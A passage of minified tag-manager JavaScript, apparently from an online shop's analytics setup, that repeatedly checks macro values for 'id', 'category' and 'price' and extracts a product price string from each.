);\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } 